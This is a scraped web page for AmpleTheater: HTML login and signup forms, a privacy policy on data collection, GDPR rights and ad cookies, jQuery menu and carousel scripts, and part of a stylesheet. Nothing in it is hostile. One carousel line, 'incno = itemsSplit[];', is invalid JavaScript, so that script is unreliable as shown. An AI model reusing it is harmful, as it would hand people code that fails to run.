            <div class="pop-bot">
                <span>Don't have an account?  </span>
                <a id="poco2" href="" style="margin:0 0px 0 -30px;color: #fff;"> SIGN UP </a>
            </div>
        </div>
        <div style="display: none;" class="user_login1">

            <div class="icon_title1">
                <span class="tit">LOG IN AS A VENDOR</span>
            </div>
            <div class="soc-abs">
                <a href="#" onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/facebook';"
                   data-provider="Facebook" class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#" onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/twitter';"
                   data-provider="Twitter" class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>


            <form name="vendorlogin" id="vendorlogin" method="POST" action="" data-parsley-validate=""
                  enctype="multipart/form-data">
                <input id="vendor_email2" name="user_email" required="required" placeholder="Email / Username"
                       type="text">
                <input id="vendor_password2" name="user_password" required="required" placeholder="Password"
                       type="password">
                <br>
                <p id="login_error" style="color:#fff; display:none;"></p>
                <div class="checkbox">
                    <input id="vloginremember2" type="checkbox">
                    <label for="vloginremember2"><span style="color:#fff;">Remember Me</span><i class="fa fa-circle"
                                                                                                style="padding:0 5px; font-size:8px;"></i><a
                                href="/forgotvenderpassword">Forgot Password</a></label>
                </div>

                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="vlogin2(document.getElementById('vendor_email2').value, document.getElementById('vendor_password2').value);"
                                             class="btn btn_red">Login</a></div>

                </div>
            </form>
            <div class="pop-bot">
                <span>Don't have an account?  </span>
                <a id="poco3" href="" style="margin:0 0px 0 -30px;"> SIGN UP </a>
            </div>


        </div>

        <!-- Username & Password Login form -->
        <div style="display: none;" class="user_login2">

            <div class="icon_title1">
                <span class="tit">MEMBER</span>
            </div>

            <div class="soc-abs">
                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/facebook';"
                   class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/twitter';"
                   class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>


            <form name="customersignup" method="POST" action="" data-parsley-validate="" enctype="multipart/form-data">
                <input name="c_first_name" id="cfirst_name2" placeholder="First Name" type="text"
                       style="width: 50%;float: left;">
                <input name="c_last_name" id="clast_name2" placeholder="Last Name" type="text"
                       style="width: 50%;float: left;margin: 0px !important;">
                <input name="email" id="cemail2" placeholder="Email" type="text" style="width: 50%;float: left;">
                <input name="cmobile" id="cmobile2" placeholder="Mobile" type="text" style="width: 50%;float: left;">
                <input name="pwd" id="cpwd2" placeholder="Password" type="password" style="width: 50%;float: left;">
                <input name="pwdcomf" id="ccpwd2" placeholder="Password Again" type="password"
                       style="width: 50%;float: left;">
                <input name="cfolow" id="cfolow"
                       style="width: 50% !important;float: left !important;margin: 0px !important;"
                       placeholder="Referral No" type="text">
                <input name="vendor_ref" id="vendor_ref" style="width: 50%;float: left;" placeholder="Store Referral No"
                       type="text">
                Select Favroute(Optional)
                <p id="csignup_error2" style="color:#fff; display:none;font-size: 15px;"></p>
                <div class="checkbox">
                    <input id="cremembersignup2" type="checkbox">
                    <label for="cremembersignup2">By creating an account, you agree to
                        amplepoints.com's <strong>Terms of Use</strong> and <strong>Privacy Policy</strong> </label>
                </div>
                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="csignup2(document.getElementById('cfirst_name2').value, document.getElementById('clast_name2').value,document.getElementById('cmobile2').value, document.getElementById('cemail2').value, document.getElementById('cpwd2').value, document.getElementById('ccpwd2').value, document.getElementById('cfolow').value, document.getElementById('cremembersignup2'),document.getElementById('vendor_ref').value);"
                                             class="btn btn_red">Sign up</a></div>

                </div>


            </form>
            <div class="pop-bot">
                <span>Already have an account?</span><a id="loco2" href="#" style="margin:0 0px 0 -25px;"> LOG IN </a>

            </div>


        </div>

        <div style="display: none;" class="user_register">
            <div class="icon_title1">
                <span class="tit">VENDOR</span>
            </div>
            <div class="soc-abs">
                <a href="#"
                   onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/facebook';"
                   data-provider="Facebook" class="social_box fb hybridauthlogin">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/twitter';"
                   data-provider="Twitter" class="social_box google hybridauthlogin">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>


            <form name="vendorsignupform" class="form-horizontal form-label-left input_mask" method="POST" action=""
                  data-parsley-validate="" enctype="multipart/form-data">
                <input id="vfirst_name2" name="vfirst_name" placeholder="First Name" required="required" type="text1">
                <input id="vlast_name2" name="vlast_name" placeholder="Last Name" required="required" type="text1">
                <input id="vdisplayname2" name="vdisplayname" placeholder="Display Name" required="required"
                       type="text">
                <input id="vnemail2" name="vnemail" placeholder="Email" required="required" type="text">
                <input id="vpwd2" name="vpwd" placeholder="Password" required="required" type="password">
                <input id="vcpwd2" name="vcpwd" placeholder="Password Again" required="required" type="password"
                       style="width: 100%;">
                                <p id="vsignup_error2" style="color:#fff; display:none;font-size: 15px;"></p>
                <div class="checkbox">
                    <input id="vremembersignup2" type="checkbox">
                    <label for="vremembersignup2">By creating an account, you agree to
                        amplepoints.com's <strong>Terms of Use</strong> and <strong>Privacy Policy</strong> </label>
                </div>
                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="vsignup2(document.getElementById('vfirst_name2').value, document.getElementById('vlast_name2').value,document.getElementById('vdisplayname2').value, document.getElementById('vnemail2').value, document.getElementById('vpwd2').value, document.getElementById('vcpwd2').value,'', document.getElementById('vremembersignup2'));"
                                             class="btn btn_red">Sign up</a></div>

                </div>


            </form>
            <div class="pop-bot">
                <span>Already have an account?</span><a id="loco3" href="#" style="margin:0 0px 0 -25px;"> LOG IN </a>
            </div>
        </div>

    </section>

</div>

<style type="text/css">

    .numlist li {
        list-style: inherit;
        margin: 10px 0px 0px 10px;
    }

    .mtop10px {
        margin-top: 10px;
    }

    h2.policy_head {
        height: 80px;
        border-bottom: 1px solid #EAEAEA;
        line-height: 40px;
        position: relative;
        font-size: 24px;
        margin: 0 0 11px;
    }

    span.policy_head_span {
        border-bottom: 3px solid #F75D00;
        position: absolute;
        bottom: -1px;
        padding: 0;
    }

    #columns {

        background: #fff;
        border: 5px solid #fff;
        padding: 30px 15px 30px 15px;
        border-radius: 10px;
    }

    .policy-h li {
        margin-top: 10px;
    }
</style>
<section style="background: linear-gradient(90deg, rgba(2, 0, 36, 1) 0%, rgba(9, 9, 121, 1) 41%, rgba(0, 212, 255, 1) 100%);">

    <div class="all-start">
        <div class="columns-container">
            <div class="container" id="columns">

                <div class="row">

                    <div class="center_column col-xs-12">

                        <div id="view-product-list" class="view-product-list social-me-a">

                            <div class="content">
                                <h2><span class="page-heading-title"> AmpleTheater Privacy Policy </span></h2>

                                <div class="policy" style="margin-top: 15px;">
                                    <h2>Click on a link below to jump directly to that section:</h2>
                                    <div class="jump">
                                        <div class="padded">

                                            <ul class="policy-h nav-list">

                                                <li><!--<span></span>--><a id="link1" class="nav-section1" href="#A">
                                                        INFORMATION COLLECTION AND USE</a></li>
                                                <li><!--<span></span>--><a id="link2" class="nav-section2" href="#B">
                                                        INFORMATION SHARING AND DISCLOSURE</a></li>
                                                <li><!--<span></span>--><a id="link3" class="nav-section3" href="#C">
                                                        YOUR RIGHTS AND CONTROL MECHANISMS</a></li>
                                                <li><!--<span></span>--><a id="link4" class="nav-section4" href="#D">
                                                        CHILDREN</a></li>
                                                <li><!--<span></span>--><a id="link5" class="nav-section5" href="#E">
                                                        SECURITY</a></li>
                                                <li><!--<span></span>--><a id="link6" class="nav-section6" href="#F">
                                                        YADVERTISEMENTS AND TRACKING COOKIES</a></li>


                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <br/>
                                <div id="A" class="policy">
                                    <h3>1.INFORMATION COLLECTION AND USE </h3>

                                    <p>AmpleTheater knows that you care how information about you is collected, used and
                                        shared, and we appreciate you trusting us to do so carefully and sensibly.
                                        AmpleTheater respects the privacy of its online visitors and customers of its
                                        products and services and complies with applicable laws for the protection of
                                        your privacy, including, without limitation, the European Union General Data
                                        Protection Regulation ("GDPR") and the Swiss and EU Privacy Shield Frameworks.
                                        Please take a moment to review our Privacy Policy, which describes how AmpleTheater
                                        collects, uses, and shares this and other information.</p>

                                    <br/>

                                    <p>There is a variety of information collected from or about you when you use the
                                        AmpleTheater Services, including:</p>

                                    <ul class="privacy">

                                        <li>information you give us, such as during registration or subscription.</li>
                                        <li>information automatically collected when you visit AmpleTheater or use the
                                            AmpleTheater Services, such as your location and information collected via
                                            cookies, web beacons or other technologies.
                                        </li>
                                        <li>information from other commercially available sources, such as data
                                            aggregators and public databases, or our business partners.
                                        </li>

                                    </ul>
                                    <br/>

                                    <p>AmpleTheater uses the information we collect in the following ways:</p>

                                    <ul class="privacy">

                                        <li>contact you.</li>
                                        <li>customize the content and advertising you view.</li>
                                        <li>fulfill your requests for products or services.</li>
                                        <li>improve our services.</li>
                                        <li>prevent potentially illegal activities and protect our rights.</li>

                                    </ul>

                                </div>
                                <br/>
                                <div id="B" class="policy">
                                    <h2>2.INFORMATION SHARING AND DISCLOSURE</h2>
                                    <br/>
                                    <p>We may share information that we collect about you to provide the AmpleTheater
                                        Services, including:</p>

                                    <ul class="privacy">
                                        <li>with social networking services with your consent;</li>
                                        <li>with other business partners with your consent;</li>
                                        <li>in aggregated or other non-personally identifiable form; or</li>
                                        <li>when necessary to protect or defend the rights of AmpleTheater or our users, and
                                            when required by law or public authorities.
                                        </li>
                                    </ul>
                                    <br/>
                                </div>
                                <br/>

                                <div id="C" class="policy">
                                    <h2>3.YOUR RIGHTS AND CONTROL MECHANISMS</h2>
                                    <br/>
                                    <p>The data protection laws of the European Economic Area and other territories
                                        grant their citizens certain rights in relation to their Personal Data. While
                                        other jurisdictions may provide fewer statutory rights to their citizens, we
                                        make the tools designed to exercise such rights available to our customers
                                        worldwide.</p>

                                    <ul class="privacy">
                                        <li>3.1 Right of Access. You have the right to access your Personal Data that we
                                            hold about you, i.e. the right to require free of charge (i) information
                                            whether your Personal Data is retained, (ii) access to and/or (iii)
                                            duplicates of the Personal Data retained. You can use the right to access to
                                            your Personal Data through the Privacy Settings. If the request affects the
                                            rights and freedoms of others or is manifestly unfounded or excessive, we
                                            reserve the right to charge a reasonable fee (taking into account the
                                            administrative costs of providing the information or communication or taking
                                            the action requested) or refuse to act on the request.
                                        </li>
                                        <li>3.2 Right to Rectification. If we process your Personal Data, we shall
                                            endeavor to ensure by implementing suitable measures that your Personal Data
                                            is accurate and up-to-date for the purposes for which it was collected. If
                                            your Personal Data is inaccurate or incomplete, you can change the
                                            information you provided via the Privacy Settings.
                                        </li>
                                        <li>3.3. Right to Erasure. You have the right to obtain deletion by us of
                                            Personal Data concerning you by deleting your AmpleTheater User Account via the
                                            AmpleTheater support page. As a result of deleting your AmpleTheater User Account, you
                                            will lose access to AmpleTheater services, including the AmpleTheater User Account,
                                            Subscriptions and video-related information linked to the AmpleTheater User
                                            Account and the possibility to access other services you are using the
                                            AmpleTheater User Account for. We allow you to restore your AmpleTheater User Account
                                            during a grace period of 30 (thirty) days from the moment you request
                                            deletion of your AmpleTheater User Account. This functionality allows you not to
                                            lose your account by mistake, because of your loss of your account
                                            credentials or due to hacking. During the suspension period, we will be able
                                            to finalize financial and other activities that you may have initiated
                                            before sending the AmpleTheater User Account deletion request. After the grace
                                            period, Personal Data associated with your account will be deleted. In some
                                            cases, deletion of your AmpleTheater User Account, and therefore Personal Data
                                            deletion, is complicated. In some cases, considering the complexity and
                                            number of the requests, the period for Personal Data erasure may be
                                            extended, but for no longer than two further months.
                                        </li>
                                        <li>3.4 Right to Object. When our processing of your Personal Data is based on
                                            legitimate interests according to Article 6(1)(f) of the GDPR / section 2.c)
                                            of this Privacy Policy, you have the right to object to these processing. If
                                            you object we will no longer process your Personal Data unless there are
                                            compelling and prevailing legitimate grounds for the processing as described
                                            in Article 21 of the GDPR; in particular if the data is necessary for the
                                            establishment, exercise or defense of legal claims. You also have the right
                                            to lodge a complaint at a supervisory authority.
                                        </li>
                                    </ul>

                                </div>
                                <br/>
                                <div id="D" class="policy">
                                    <h2>4.CHILDREN</h2>
                                    <p>AmpleTheater prohibits anyone under 13 years of age from using its services and will
                                        not knowingly collect personally identifiable information from anyone under
                                        13.</p>

                                </div>
                                <br/>
                                <div id="E" class="policy">
                                    <h2>5.SECURITY</h2>
                                    <p>We have adopted commercially reasonable procedures to help protect your
                                        information, but please note that no data transmission or storage can be
                                        guaranteed to be 100% secure.</p>
                                </div>
                                <br/>
                                <div id="F" class="policy">
                                    <h2>6.ADVERTISEMENTS AND TRACKING COOKIES</h2>
                                    <p>Advertisers use tracking cookies to find your preferences and interests and serve
                                        ads based on it. You may visit the advertisers website to opt out of the use of
                                        cookies for interest-based advertising.</p>
                                    <ul class="privacy">
                                        <li>Third party vendors, including <a
                                                    href="https://rubiconproject.com/privacy-policy/">Rubicon
                                                Project</a>, <a
                                                    href="https://www.appnexus.com/en/company/platform-privacy-policy">AppNexus</a>,
                                            <a href="https://springserve.com/privacy-policy/">SpringServe</a>, <a
                                                    href="http://www.indexexchange.com/privacy/">Index Exchange</a>, <a
                                                    href="https://policies.oath.com/ca/en/oath/privacy/index.html">Oath</a>,
                                            <a href="https://www.amazon.com/gp/help/customer/display.html/ref=hp_left_sib?ie=UTF8&amp;nodeId=468496">Amazon</a>
                                            and <a href="http://amplepoints.com/">AmplePoints</a> use cookies to serve
                                            ads based on your prior visits to AmpleTheater or other domains unrelated to
                                            AmpleTheater.
                                        </li>
                                        <li>Google's uses the DoubleClick cookie to serve ads to you based on your visit
                                            to AmpleTheater and/or other sites on the Internet.
                                        </li>
                                        <li>You may opt out of a third-party vendor's use of cookies for interest based
                                            advertising by visiting <a
                                                    href="http://www.aboutads.info/">aboutads.info</a>.
                                        </li>
                                    </ul>
                                    <br/>
                                    <p>If you have not <a href="http://www.google.com/support/dfp_sb/bin/answer.py?hl=en&amp;answer=94152">opted out of third-party ad serving</a>, the cookies of other <a href="http://www.google.com/support/dfp_sb/bin/answer.py?answer=94149">third-party vendors or ad networks</a> may also be used to serve ads to you.</p>
                                </div>
                                <br/>


                            </div>
                        </div>


                    </div>

                </div>
                <!-- ./row-->
            </div>
        </div>
    </div>
</section>

<script>
    var xmlHttpRequest;

    function createXMLHttpRequest() {
        if (xmlHttpRequest != null) {
            return;
        }
        if (window.ActiveXObject) {
            try {
                xmlHttpRequest = new ActiveXObject('Msxml2.XMLHTTP');
            } catch (exception_1) {
                try {
                    xmlHttpRequest = new ActiveXObject('Microsoft.XMLHTTP');
                } catch (exception_2) {
                }
            }
        } else if (window.XMLHttpRequest) {
            xmlHttpRequest = new XMLHttpRequest();
        }
    }

    function sendnewsletter() {
        var selectEmailId = document.getElementById('newsemail').value;
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/sendnewsletter/';
        var strURL = url;
        if (selectEmailId != '') {
            var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            var checkemail = re.test(selectEmailId);
            if (checkemail == 1) {
                var query = "userMailId=" + selectEmailId;
                if (xmlHttpRequest != null) {
                    xmlHttpRequest.open("post", strURL, true);
                    xmlHttpRequest.onreadystatechange = newslettersuccess;
                    xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xmlHttpRequest.send(query);
                }
            } else {
                $('#newsemail').val('');
                $('#sendsuccess').css({
                    'color': '#fff'
                });
                $("#sendsuccess").text("Your email is not valid.");
                return false;
            }
        } else {
            $('#sendsuccess').css({
                'color': '#fff'
            });
            $("#sendsuccess").text("Please enter your email.");
            return false;
        }
    }

    function newslettersuccess() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var result1 = xmlHttpRequest.responseText;
                if (result1 == 1) {
                    $('#newsemail').val('');
                    $('#sendsuccess').css({
                        'color': '#ff4500'
                    });
                    $('#sendsuccess').text('Thank you for subscribing our Newsletter.');
                } else if (result1 == 0) {
                    $('#newsemail').val('');
                    $('#sendsuccess').css({
                        'color': '#fff'
                    });
                    $('#sendsuccess').text('Our newsletter could not send due to mail server error, try again later.');
                } else {
                }
            }
        }
    }
</script>
<style>

    .moovana_footer {
        /*background: #26262D;*/
        background: linear-gradient(90deg, rgba(2, 0, 36, 1) 0%, rgba(9, 9, 121, 1) 41%, rgba(0, 212, 255, 1) 100%) !important;
    }

    #UIFooter {
        display: flex;
        align-items: center;
        justify-content: center;
        padding-top: 15px;
        padding-bottom: 15px;
        /*background-color: rgba(50, 50, 60, 0.8);*/
        background: linear-gradient(90deg, rgba(2, 0, 36, 1) 0%, rgba(9, 9, 121, 1) 41%, rgba(0, 212, 255, 1) 100%) !important;
        border-top: 2px solid #fff;
        margin-top: 0px;
    }

    #UIFooter ul {
        display: flex;
        flex-direction: column;
        align-items: flex-end;
    }

    #UIFooter ul li {
        display: flex;
        align-items: center;
        justify-content: center;
        font: 400 16px Roboto;
        line-height: 1.5em;
        color: #fff;
    }

    #UIFooter ul li p {
        margin: 0 10px 0 0;
        color: #fff;
        font-size: 14px;
        font: 400 16px Roboto;
    }

    #UIFooter ul li a {
        margin-right: 10px;
        font-size: 14px;
        font: 400 16px Roboto;
        display: inline-block;
        color: #fff;
        cursor: pointer;
    }

    .social-roll {
        height: 35px;
        width: 35px;
        margin-right: 0px;
    }

</style>

<footer class="moovana_footer">
    <section id="UIFooter">

        <ul>
            <li>
                <p>AmpleTheater © 2026</p>
                <a href="/about-us">About Us</a>
                <a href="/privacy-policy">Privacy Policy</a>
                <a href="/terms-conditions">Terms of Service</a>
                <a href="/dmca">DMCA</a>
                <a href="/contact-us">Contact</a>
                <a class="foot_soc" target="_blank" href="https://www.facebook.com/profile.php?id=100076974361533">
                    <div class="facebook-roll social-roll"></div>
                </a>
                <a class="foot_soc" target="_blank" href="https://twitter.com/Moovana_">
                    <div class="twitter-roll social-roll"></div>
                </a>
                <a class="foot_soc" target="_blank" href="https://www.instagram.com/moovana_movies/">
                    <div class="Instagram social-roll"></div>
                </a>

            </li>
        </ul>

    </section>
</footer>
<div id="cd-search" class="cd-search search-h">
    <form>
        <input type="search" placeholder="Search...">
    </form>
</div>


<script>
    $(document).ready(function () {

        $("#carousel-example-generic .carousel-inner video").parent().addClass('max-videos');
        $("#carousel-example-generic .carousel-inner video").prop('muted', true);
        $('.vidoerss-pop').click(function () {
            $('body').addClass('popsoup');
            $('.user_register').css('display', 'block');
            $('.social_login').css('display', 'none');
        });

    });
</script>
<script>
    function hideDiv() {

        if ($(window).width() < 480) {

            $("#parallex-div-div").hide();

        } else {

            $("#parallex-div-div").show();

        }

    }

    //run on document load and on window resize
    $(document).ready(function () {

        //on load
        hideDiv();

        //on resize
        $(window).resize(function () {
            hideDiv();
        });

    });
</script>
<style>
    .carousel-inner.max-videos {
        max-height: 850px;
    }

    .copyright {
        border-top: 1px solid #272727;
        clear: left;
        margin-top: 10px !important;
        padding: 10px 0 0 !important;
    }

    .content-block-footer a:last-child {
        display: block !important;
    }

    .youtube, .youtube:hover {
        background: url('/newcss/img/social-icon/youtube.png') center no-repeat #FFF;
    }

</style>


<script type="text/javascript" language="javascript"
        src="https://amplepoints.com/ampletheater.net/newcss/js/animation-style.js"></script>
<script type="text/javascript" language="javascript"
        src="https://amplepoints.com/ampletheater.net/newcss/js/select2.min.js"></script>
<script type="text/javascript" language="javascript"
        src="https://amplepoints.com/ampletheater.net/newcss/js/theme-script.js"></script>
<script type="text/javascript" language="javascript"
        src="https://amplepoints.com/ampletheater.net/newcss/js/owl.carousel.min.js"></script>
<script type="text/javascript" language="javascript"
        src="https://amplepoints.com/ampletheater.net/newcss/js/jquery-ui/jquery-ui.min.js"></script>

<script type="text/javascript" language="javascript"
        src="https://amplepoints.com/ampletheater.net/newcss/js/jquery.leanModal.min.js"></script>
<script type="text/javascript">
    $("#modal_trigger, #modal_trigger1").leanModal({top: 0, overlay: 0.6, closeButton: ".modal_close"});

    $(function () {
        // Calling Login Form
        $("#login_form").click(function () {
            $(".social_login").hide();
            $(".user_login").show();
            return false;
        });
        $("#login_form1").click(function () {
            $(".social_login").hide();
            $(".user_login1").show();
            return false;
        });
        $("#login_form2").click(function () {
            $(".social_login").hide();
            $(".user_login2").show();
            return false;
        });
        $("#login_form3").click(function () {
            $(".social_login").hide();
            $(".user_register").show();
            return false;
        });

        // Calling Register Form
        $("#register_form").click(function () {
            $(".social_login").hide();
            $(".user_register").show();
            $(".header_title").text('');
            return false;
        });
        $("#modal_trigger").click(function () {
            $(".social_login").show();
            $(".user_login").hide();
            $(".user_login1").hide();
            $(".user_login2").hide();
            $(".user_register").hide();
            $(".header_title").text('AmpleTheater');
            return false;
        });

        $("#modal_trigger1").click(function () {
            $(".social_login").show();
            $(".user_login").hide();
            $(".user_login1").hide();
            $(".user_login2").hide();
            $(".user_register").hide();
            $(".header_title").text('AmpleTheater');
            return false;
        });
        $("#poco").click(function () {
            $(".social_login").hide();
            $(".user_login").hide();
            $(".user_login1").hide();
            $(".user_login2").hide();
            $(".user_register").show();
            return false;
        });
        $("#loco").click(function () {
            $(".user_register").hide();
            $(".user_login").show();
            return false;
        });
        $("#poco1").click(function () {
            $(".social_login").hide();
            $(".user_login").hide();
            $(".user_login1").hide();
            $(".user_login2").hide();
            $(".user_login2").show();
            return false;
        });
        $("#loco1").click(function () {
            $(".user_login2").hide();
            $(".user_login1").show();
            return false;
        });


        $("#loco2").click(function () {
            $(".user_login2").hide();

            $(".user_login").show();
            return false;
        });
        $("#poco2").click(function () {
            $(".user_login2").show();
            $(".user_login").hide();
            return false;
        });
        $("#loco3").click(function () {
            $(".user_register").hide();
            $(".user_login1").show();

            return false;
        });
        $("#poco3").click(function () {
            $(".user_register").show();
            $(".user_login1").hide();
            return false;
        });

        // Going back to Social Forms
        $(".back_btn").click(function () {
            $(".user_login").hide();
            $(".user_register").hide();
            $(".social_login").show();
            $(".header_title").text('Login');
            return false;
        });
        $(".modal_close").click(function () {
            $(".user_login").hide();
            $(".user_login1").hide();
            $(".user_login2").hide();
            $(".user_register").hide();

            return false;
        });

    })

    function showThLoginBox() {
        $("#modal_trigger").trigger("click");
    }
</script>

<script>
    $(document).ready(function () {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;

        trigger.click(function () {
            hamburger_cross();
        });

        function hamburger_cross() {

            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }

        $('[data-toggle="offcanvas"]').click(function () {
            $('#wrapper').toggleClass('toggled');
        });
    });
</script>


<script type="text/javascript" language="javascript"
        src="https://amplepoints.com/ampletheater.net/newcss/js/navAccordion.min.js"></script>

<script>
    $(document).ready(function () {

        $('.menu-icon-responsive').click(function () {
            if ($('#navigator').css("left") == "-290px") {
                $('#navigator').animate({left: '0px'}, 350);
                $('.menu-icon-responsive').animate({left: '275px'}, 350);
                $('.menu-text').animate({left: '300px'}, 350).empty().text("Close");
            } else {
                $('#navigator').animate({left: '-290px'}, 350);
                $(this).animate({left: '0px'}, 350);
                $('.menu-text').animate({left: '50px'}, 350).empty().text("Menu");

            }
        });
        $('.menu-icon-responsive').click(function () {
            $(this).toggleClass("on");
        });
    });
</script>
<script>
    jQuery(document).ready(function () {

        //Accordion Nav
        jQuery('.mainNav').navAccordion({
                expandButtonText: '<i class="fa fa-plus"></i>',  //Text inside of buttons can be HTML
                collapseButtonText: '<i class="fa fa-minus"></i>'
            },
            function () {
                console.log('Callback')
            });

    });
</script>
<script>
    $(document).ready(function () {
        $("#dharampagal").click();
    });


</script>



<script>
    (function ($) {
        var ico = $('<i class="fa fa-plus-square"></i>');
        $('#menu li:has(ul) > a').append(ico);

        $('#menu li:has(ul)').on('click', function () {
            $(this).toggleClass('open');
        });

        $('a#toggle').on('click', function (e) {
            $('html').toggleClass('open-menu');
            return false;
        });


        $('div#overlay').on('click', function () {
            $('html').removeClass('open-menu');
        })

    })(jQuery)


    $(document).ready(function () {

        $('.menu-icon-container').on('click', function () {
            $('.menu-icon').toggleClass('transformed');
        });

    });


</script>

<script type="text/javascript" language="javascript"
        src="https://amplepoints.com/ampletheater.net/newcss/js/bootstrap.min.js"></script>
<!--<script src="https://maps.google.com/maps/api/js?sensor=true" type="text/javascript"></script>-->
<script type='text/javascript'
        src="https://amplepoints.com/ampletheater.net/newcss/js/gmaps.js"></script>

<script>

    $(document).ready(function () {
        var itemsMainDiv = ('.MultiCarousel');
        var itemsDiv = ('.MultiCarousel-inner');
        var itemWidth = "";

        $('.leftLst, .rightLst').click(function () {
            var condition = $(this).hasClass("leftLst");
            if (condition)
                click(0, this);
            else
                click(1, this)
        });

        ResCarouselSize();


        $(window).resize(function () {
            ResCarouselSize();
        });

        //this function define the size of the items
        function ResCarouselSize() {
            var incno = 0;
            var dataItems = ("data-items");
            var itemClass = ('.item');
            var id = 0;
            var btnParentSb = '';
            var itemsSplit = '';
            var sampwidth = $(itemsMainDiv).width();
            var bodyWidth = $('body').width();
            $(itemsDiv).each(function () {
                id = id + 1;
                var itemNumbers = $(this).find(itemClass).length;
                btnParentSb = $(this).parent().attr(dataItems);
                itemsSplit = btnParentSb.split(',');
                $(this).parent().attr("id", "MultiCarousel" + id);


                if (bodyWidth >= 1200) {
                    incno = itemsSplit[];
                    itemWidth = sampwidth / incno;
                } else if (bodyWidth >= 992) {
                    incno = itemsSplit[2];
                    itemWidth = sampwidth / incno;
                } else if (bodyWidth >= 768) {
                    incno = itemsSplit[1];
                    itemWidth = sampwidth / incno;
                } else {
                    incno = itemsSplit[0];
                    itemWidth = sampwidth / incno;
                }
                $(this).css({'transform': 'translateX(0px)', 'width': itemWidth * itemNumbers});
                $(this).find(itemClass).each(function () {
                    $(this).outerWidth(itemWidth);
                });

                $(".leftLst").addClass("over");
                $(".rightLst").removeClass("over");

            });
        }


        //this function used to move the items
        function ResCarousel(e, el, s) {
            var leftBtn = ('.leftLst');
            var rightBtn = ('.rightLst');
            var translateXval = '';
            var divStyle = $(el + ' ' + itemsDiv).css('transform');
            var values = divStyle.match(/-?[\d\.]+/g);
            var xds = Math.abs(values[4]);
            if (e == 0) {
                translateXval = parseInt(xds) - parseInt(itemWidth * s);
                $(el + ' ' + rightBtn).removeClass("over");

                if (translateXval <= itemWidth / 2) {
                    translateXval = 0;
                    $(el + ' ' + leftBtn).addClass("over");
                }
            } else if (e == 1) {
                var itemsCondition = $(el).find(itemsDiv).width() - $(el).width();
                translateXval = parseInt(xds) + parseInt(itemWidth * s);
                $(el + ' ' + leftBtn).removeClass("over");

                if (translateXval >= itemsCondition - itemWidth / 2) {
                    translateXval = itemsCondition;
                    $(el + ' ' + rightBtn).addClass("over");
                }
            }
            $(el + ' ' + itemsDiv).css('transform', 'translateX(' + -translateXval + 'px)');
        }

        //It is used to get some elements from btn
        function click(ell, ee) {
            var Parent = "#" + $(ee).parent().attr("id");
            var slide = $(Parent).attr("data-slide");
            ResCarousel(ell, Parent, slide);
        }

    });

</script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/ampletheater.net/newcss/css/main-style.css
body_size: 752602
content:
@charset "utf-8";
.all-start { display: inline-block; width: 100%; margin-top: 80px; }
body { overflow: scroll; overflow: inherit; }
.social-link ul li, .social-link ul li:hover { border-radius: 50%; height: 32px; display: -webkit-inline-box }
.acc li, ul.scrollList { list-style-type: none }
.follo a img, .follo a.button, .ok-a, .product-list li .add-to-charity a, img { vertical-align: middle }
.ug-item-wrapper img, .ug-slider-wrapper, .ug-thumb-wrapper.ug-thumb-generated, .ug-thumb-wrapper.ug-tile img.ug-thumb-image { -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none }
body { font-family: sans-serif; font-size: 8px/16px; background: #fff; /*overflow-x: hidden*/ }
p { padding: 0; margin: 0 }
a { color: #3F3F3F; text-decoration: none }
.demo_container { width: 100%; margin: 0 auto }
#demo_top_wrapper { margin: 0 0 20px; position: relative; z-index: 9999!important }
#demo_top { background: #130d0d }
#my_logo { font-family: "Courier New", Courier, monospace; font-size: 12px; color: #eee; padding-left: 40px }
#top-nav { padding: 0!important; margin: 0!important }
#top-nav li { margin-right: 20px!important }
.social-link ul, ul { margin: 0 }
#top-nav li a { color: red!important }
#sticky_navigation_wrapper { width: 100% }
#sticky_navigation { width: 100%; background: rgba(0, 0, 0, .4); -moz-box-shadow: 0 0 5px #999; -webkit-box-shadow: 0 0 5px #999; box-shadow: 0 0 5px #999 }
.social-link ul li, .social-link ul li:hover, .top-welcome li { width: 32px; text-align: -webkit-center }
.header-top { background: url(../img/header-top.jpg) 100% #fff; line-height: 34px; color: #fff; padding: 1px 0 }
ul { padding: 0 }
.social-link { float: right }
.social-link ul li { background: rgba(144, 143, 143, .6) }
.social-link ul li:hover { background: #fff }
